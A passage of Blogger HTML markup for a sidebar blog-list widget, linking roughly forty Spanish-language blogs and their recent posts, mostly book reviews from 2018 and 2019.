</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNfmPEim_ks_wb9mI7KYE7iGypZdk6MgeaQbjdNemCydXh4HSvBy7uXoyzQBQAvkecy-nrRgxXnNBgobVDBq7QaitOwGCZl0--jKI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toNVLSgCwrSq-hHTK17vqGMlD_1rodEpypR3UkO3K9SfGjUuwKcRMzoBQtMzKp87jKEoasm4FiAx4p2srvdy9zynRb981JH-4NSyjuLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXe_yVqVU6EpMCuR2xr2_JNnO7KLvcugaC3_1FC7QUhhPe6bRdshOMurNRMH2KPezlQMoY2rQBBn_3_fMDg9T-sfBFJOJtWFI8MFBmjo7m77zb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxSd9v015TOjOa6xq3sTXhmtia4QBmoPffOr_0W_X8A3X-STNnU9G80G0osGMLOM07G1l4cH8U9ZBB8zJTU6GFrSxXNAHF6GwZietugZjG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBys3AxC4krdQdNy73UNiMxdkeTZfAOHXmYCtse1aBVbTW6a0y-mcpF3L_SYflJtJsds4t2jTlNfEiwhpLRkG8YtR41J41uDzknxib9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYPN9NEc-nw7j-WT0MF0bYULi66AJ94HcdeUP_0wcO_NlnbJhWubVCWQMrSmBQCo6Kv5C2GA9Ey697IEmnZjeek4SL8CXXJYLu0USwxSxH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMyFvEUwkdPlzXZcDwBiv0suhCPnKC9nzc_OCWBsk6D99gEQtOtVgiozLI-VLZbNpMVW3EZv0XptO0yS3_XOvue_O9s-tewp3bzn09MSM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3ztKpbiSh5G2GUFZY9tmpzFPi9ekJHTNBJyZ1ofh4dF62fgEE9FgGJvjqBmJe3ol2A3d6aKeRSdlodfzMIgKTWkd0YMAMKPUJBqmDI9d5tG-WQCjOwaz08A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQZ11MQBVfpoJayNNP8yx0iPMClrUg5AyhpUs01KYNOUX4aSUv6-RvE1QA8fGfhXt3TCY1rJI6VLqKPrqNjEn_PIZ3_UDkfXSXF9zLGz7dCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJnH_iAtALSj66-AF7swvqhdzwy5CJfCXv5vObJa0CgG4mBH-DylpiG6mPv3cVsw67b0ZagupaSNOHqeoAKhQ9AmJ_FA6NQlh87-C9z73scCsin5s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCTv7H6ZPU1nBFKQ8A6-1zJm5iK2I1aOV42Catuf5LTmsd7OCKn8uOcfcoO-9zHqB3-ZiDKHMJGAMwbcn5oRb90QDfzb3YtwOGdLM2V823p6UJyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdkRNpxNxdl-KZitysnzPxe6MmF0TXWDBT6EoZoTNzwYKAzOS_kGy-urZbZssOtBt04mxlyAEz0weQk_jlQqIiVhyYzjTu8pSIeT961ehY8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgchs4IWsWxxA58lnxVLxyIBlCNd7scmk4tpIRIC6hVASEbQHPsvLlR0KQoJk7d-qxwjQ-5ldjYrAzAForW8YpZsS0qKq5mOptMdwJpYT9M_4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh2qyQDxweQaRQmfNcoLV_7AkN7CIRX1R8XwO8DygsdmBnRdUXQy3_VZNtlL5ruOkFivdnxIsQa-tAP6rvhP7lGw4Opv6fP04XagYjr4KUOfg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpXYM4nVoH25TjpITV74QKWe17XmEIczN6yfq3h377l-ovjoisqJ10Ykdb8Bauw1gEgAbkY7vnz0nOwp74mZZ0Oc1_8M5IKJ4PELpgIXYF3-UNLvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uug5vPFbL2iXT3fr7YcYfcH-pJilPlaGwGMD7T_0wqOVtPKSDfWl3DnJjo6GujxUl-jxz6xFTJePfB4TwbYkLsDvWDLbgEkwCqUpaC88v9PtpVrN7Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUOetryy2kjfB0mJ7-RvNWXD-ejFu1fIgcIXAHN14Tl3xKSEVpc2kWMaKBS1BJhFzV3XEWwldqOfZrHFvGWa7o8-d49ZbETb1lPwvkHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u66mBbp96F7vQfXf0RS67Wt71ufDGp5uVmDfQlFhNj2J1Y1FNr-HF-NS9EY27Uap3btKKFdQywCODswl1qZmHHJOq4wTyHWAbe0EpyT3h8VrlZWhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNHSq1UgSlJANI2aYYyxBOQVrB6K3S3RVrdeLa2wZpsVJw1F0vuMOzq4i1eSNUhW5jgnMi-f-csAa7-CG_RzQ0rV5InRAXN4JlqvV5I1mwgJOwpYuh7W8J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhzNkiJZ_QYjPoVDW92qChvgO6xS1S8f8pMhTQyUg4H22vfTLm7pVpQpvnR_ahEJY6U9TOTogAldo3X4ITcYOqv7hLiWa5qjnuijSU0NcGz_lnerrVxP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFWJR1qC4dX11TzcUCurJRcwSG_2wk7Gi6EtSH3mrqVowT298zszo_P09BIqb4Cg_bmXwJJYPd7wHtBRhgA4kcve9g0ywQwZgqA98fnt3aKh0kNgjucA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM1Vc7sd6oVklMPKP_105_OGn7ibNCltbw8a1cVfznY9hoN_JRZQTUlw6vS4LV1YVFXmVP9IppnOfOZzrjtwGiu33l_5Kah21Sbptha9DEnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDtMTNDjXHGM31MeCiCXn0Bdo0RvKHD8PLxVhxvInEcz2aTJXqWrWKLucPrGK9n8wOrNpFMheZZ0n1I30vohe8k3Dhs0EoAW30aD9vqEOU5ZSTWjGb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vr7D5zHynQx2y4mmqNI2WX8wKs66ocme6A00xE3IooNCsflDj3ko6RuPmSBzCCCIguumGUQ6TElmyQtRd7S6KvXAjWJ_uqzwVkAPq5ifOtcfu0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smXDLIiah0rbip67pxhSLjXFbbcmpZN9LvnzAXcAQyYk0IXw1qt7oGHjwgw6Tn3aKsMjZSyc-Q-G2vMD-658MaRZf81IaPuESf5J3bBeKbz7twTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUi9eEWx1nDK3wNHoheFoTHw6Q2BVafbGE_zeVtN6eM0GcN3nBamCVs2OvLeDgsiXurW_HUDejXZgdBl0htOkSG0DLMpPwUlKjXNQhDKsxqPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9z-JRFAywETkkHjDB1j8kEOg0DzJc0NC-rVSIyTgF1BmWT9biUP9n65L9waX4pdcbwA7Y27QcUAS03fHBC1W_5FGzYxBWuxRrqA4DBos=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucqOlErIZLeFdxIiZo1wGy6sbEcaFJlq8f_YuaMjGb1JyOtvexXSTa_P_FplkWgRhXRaZ0HkcSDgqqhurJX9Hd8NYo4kGstiWf_oRfiz_e=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTq1C59_AAj5jU2h5Od_EXSFufCEKQqDSPt1wom3yJGZcgpHX4QRfRvV2AL0ONyJZIFSuvN8fIUZ7L3icSYadfpfX9wRgDHGDblWKPB7qeF8tYphe9GQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scanM-eemDfrBabWBCROCUgK5ES4AwvBHDTloG6WE2rGCSf3fpM60iQCn9U5ISC1eUybsRJERBiKN16ELfbBfdhHRR0RiDlOVSQHL7-TUN0nA2MS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7j7_hdGK3UwM8UfadD1wyUNt1TF7ICC8KjC-bDwBrGgDBRAef6y7tadtjTLtcQHQbgkORct2x0WahSCXhMls6Ot6qGpDvr2zcZiRRGH4ivRHdzpJa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to2Z2F78Q_tYo0sN4gn-DXozsLMX96DLfQVeyDx2lSsq8gbB01j2kcxBTgzPjw-dQ9xA2d4OPILZ4vhP6MghAuiuL-uvHUeg-wxHAQl0KR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_nXjkn4ozjQey274u6h2YfN_M7HCPPJhnyuxbpldbVzcyCj31UjcVBxzdX799aeAH4PYge-ui0nR5eXjxKu1hjKWgPMBwiXSI-0KcJ3K_83Eu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4JHjxo7XoGh0fg83-0eHPe_oVQfBhGRVRTdyms85q-ZaCrmxDe1egeC6pVjojEBjFtHXXSom-rtd6NHEkf83XhYxKAVhVZeiv2vFlb9oZSYk0SKrjDU8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utInBVxQP0vH0DLfzqaoJdkcEuqKG87zCnqEh1WATrzEnyuDFaSEe9-CYF9QuqI6LCgI0ZYzNnW_wBPwQcgcN9MrTbjloVONm4gb0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk-odvC54tCrQchuooETVvuohkzOVqa-f0jxH_l18ELB950k3kT67ghzkeJdlZrdrg6GBii60QjR7CzScPZYUNve59batcWxZBk67rT0tp_wM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2xECLsgWiuz_ITHZvOMTy7naStHzpkOUI_HDTaMjJA2HK2DswZ2zMbw5Je4S_-wDwfoDKVFdMxS1ggVEOx9yFPQz-CXNd6QhQ8rfR6VDL0I8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3u6SodFirufZ6eLCiy3Pb4uzpGnQx-GrqYmB6X_R7YZsohth5GnMZToxcwzpKH8VLkXIWXpZo3DHQhCzA7Y_aAI-wbeX0t4N241ExdnZN4zOdF68=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
